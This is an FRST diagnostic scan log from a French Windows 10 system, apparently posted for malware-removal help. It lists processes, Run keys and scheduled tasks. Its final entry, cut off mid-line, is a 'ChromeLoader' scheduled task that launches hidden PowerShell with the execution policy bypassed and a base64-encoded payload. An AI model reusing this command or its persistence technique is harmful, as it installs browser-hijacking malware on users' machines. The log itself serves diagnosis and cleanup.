
Document joint:
LAmhUy2y3xA_FRST.txt
Cliquez pour accéder au fichier
Format du document: text/plain
RÃ©sultats d'analyse de  Farbar Recovery Scan Tool (FRST) (x64) Version: 10-01-2022 01
ExÃ©cutÃ© par samja (administrateur) sur DESKTOP-R2AB39R (12-01-2022 07:23:26)
ExÃ©cutÃ© depuis C:\Users\samja\Downloads
Profils chargÃ©s: samja
Plate-forme: Microsoft Windows 10 Professionnel Version 21H2 19044.1466 (X64) Langue: FranÃ§ais (France)
Navigateur par dÃ©faut: Chrome
Mode d'amorÃ§age: Normal

==================== Processus (Avec liste blanche) =================

(Si un Ã©lÃ©ment est inclus dans le fichier fixlist.txt, le processus sera arrÃªtÃ©. Le fichier ne sera pas dÃ©placÃ©.)

(Discord Inc. -> Discord Inc.) C:\Users\samja\AppData\Local\Discord\app-1.0.9003\Discord.exe <6>
(Google LLC -> Google LLC) C:\Program Files (x86)\Google\Update\1.3.36.112\GoogleCrashHandler.exe
(Google LLC -> Google LLC) C:\Program Files (x86)\Google\Update\1.3.36.112\GoogleCrashHandler64.exe
(Microsoft Corporation -> Microsoft Corporation) C:\Windows\Microsoft.NET\Framework64\v3.0\Windows Communication Foundation\SMSvcHost.exe
(Microsoft Corporation -> Microsoft Corporation) C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe
(Microsoft Corporation) C:\Program Files\WindowsApps\microsoft.windowscommunicationsapps_16005.14326.20544.0_x64__8wekyb3d8bbwe\HxOutlook.exe
(Microsoft Corporation) C:\Program Files\WindowsApps\microsoft.windowscommunicationsapps_16005.14326.20544.0_x64__8wekyb3d8bbwe\HxTsr.exe
(Microsoft Windows -> Microsoft Corporation) C:\Windows\System32\dllhost.exe
(Microsoft Windows -> Microsoft Corporation) C:\Windows\System32\MoUsoCoreWorker.exe
(Microsoft Windows -> Microsoft Corporation) C:\Windows\System32\rundll32.exe
(Microsoft Windows -> Microsoft Corporation) C:\Windows\System32\smartscreen.exe
(Nvidia Corporation -> Node.js) C:\Program Files (x86)\NVIDIA Corporation\NvNode\NVIDIA Web Helper.exe
(NVIDIA Corporation -> NVIDIA Corporation) C:\Program Files\NVIDIA Corporation\NvContainer\nvcontainer.exe <3>
(Nvidia Corporation -> NVIDIA Corporation) C:\Windows\System32\DriverStore\FileRepository\nv_dispi.inf_amd64_19c79fb6254e3b11\Display.NvContainer\NVDisplay.Container.exe <2>
(Protected Antivirus Limited -> TotalAV) C:\Program Files (x86)\TotalAV\SecurityService.exe <2>
(Protected Antivirus Limited -> TotalAV) C:\Program Files (x86)\TotalAV\TotalAV.exe

==================== Registre (Avec liste blanche) ===================

(Si un Ã©lÃ©ment est inclus dans le fichier fixlist.txt, l'Ã©lÃ©ment de Registre sera restaurÃ© Ã  la valeur par dÃ©faut ou supprimÃ©. Le fichier ne sera pas dÃ©placÃ©.)

HKLM\...\Run: [Riot Vanguard] => C:\Program Files\Riot Vanguard\vgtray.exe [3183328 2021-11-30] (Riot Games, Inc. -> Riot Games, Inc.)
HKU\S-1-5-21-3962837896-1531375312-3852712078-1001\...\Run: [EpicGamesLauncher] => C:\Program Files (x86)\Epic Games\Launcher\Portal\Binaries\Win64\EpicGamesLauncher.exe [33618400 2021-12-22] (Epic Games Inc. -> Epic Games, Inc.)
HKU\S-1-5-21-3962837896-1531375312-3852712078-1001\...\Run: [Steam] => C:\Users\samja\Desktop\steam\steam.exe [4267432 2021-12-16] (Valve Corp. -> Valve Corporation)
HKU\S-1-5-21-3962837896-1531375312-3852712078-1001\...\Run: [BakkesMod] => C:\Program Files\BakkesMod\BakkesMod.exe [16066560 2021-05-05] () [Fichier non signÃ©]
HKLM\Software\Microsoft\Active Setup\Installed Components: [{8A69D345-D564-463c-AFF1-A69D9E530F96}] -> C:\Program Files\Google\Chrome\Application\97.0.4692.71\Installer\chrmstp.exe [2022-01-11] (Google LLC -> Google LLC)

==================== TÃ¢ches planifiÃ©es (Avec liste blanche) ============

(Si un Ã©lÃ©ment est inclus dans le fichier fixlist.txt, il sera supprimÃ© du Registre. Le fichier ne sera pas dÃ©placÃ©, sauf s'il est inscrit sÃ©parÃ©ment.)

Task: {0633D753-F5C6-4F41-B4A3-08DE23F6C1EB} - System32\Tasks\NvProfileUpdaterOnLogon_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\Update Core\NvProfileUpdater64.exe [904904 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {18BC0CDE-AAC9-4B43-B494-294D824084AB} - System32\Tasks\NvProfileUpdaterDaily_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\Update Core\NvProfileUpdater64.exe [904904 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {368A6C78-3620-4773-A185-E756B449345B} - System32\Tasks\NvNodeLauncher_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files (x86)\NVIDIA Corporation\NvNode\nvnodejslauncher.exe [649216 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {61E33C28-44DE-40B2-91EA-263FDCF8E5D7} - System32\Tasks\NvTmRep_CrashReport1_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\NvBackend\NvTmRep.exe [1650384 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {776AADDD-2A01-4B96-9993-4EB73AC62E78} - System32\Tasks\NvTmRep_CrashReport2_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\NvBackend\NvTmRep.exe [1650384 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {8EC3EE85-5E5C-44F6-ADBC-C0BC00D7FB43} - System32\Tasks\Opera GX scheduled Autoupdate 1641648155 => C:\Users\samja\AppData\Local\Programs\Opera GX\launcher.exe --scheduledautoupdate $(Arg0) (Pas de fichier)
Task: {A3957170-5F9E-4B5E-AC9B-91226C89C482} - System32\Tasks\NvDriverUpdateCheckDaily_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\NvContainer\nvcontainer.exe [903024 2021-11-16] (NVIDIA Corporation -> NVIDIA Corporation) -> -d "C:\Program Files\NVIDIA Corporation\NvDriverUpdateCheck" -l 3 -f C:\ProgramData\NVIDIA\NvContainerDriverUpdateCheck.log
Task: {A3C84FEE-9008-42E3-B66F-B91F0CFAFBA8} - System32\Tasks\NvTmRep_CrashReport3_{B2FE1952-0186-46C3-BAEC-A80AA35AC5B8} => C:\Program Files\NVIDIA Corporation\NvBackend\NvTmRep.exe [1650384 2021-12-08] (Nvidia Corporation -> NVIDIA Corporation)
Task: {ADE63833-DBF7-4D12-B205-A226B54B600D} - System32\Tasks\GoogleUpdateTaskMachineUA => C:\Program Files (x86)\Google\Update\GoogleUpdate.exe [156232 2021-12-21] (Google LLC -> Google LLC)
Task: {BBB1F0A8-A950-4973-A8A8-7C4F44153983} - System32\Tasks\ChromeLoader => cmd /c start /min "" powershell -ExecutionPolicy Bypass -WindowStyle Hidden -E JABlAHgAdABQAGEAdABoACAAPQAgACIAJAAoACQAZQBuAHYAOgBMAE8AQwBBAEwAQQBQAFAARABBAFQAQQApAFwAYwBoAHIAbwBtAGUAIgAKACQAYwBvAG4AZgBQAGEAdABoACAAPQAgACIAJABlAHgAdABQAGEAdABoAFwAYwBvAG4AZgAuAGoAcwAiA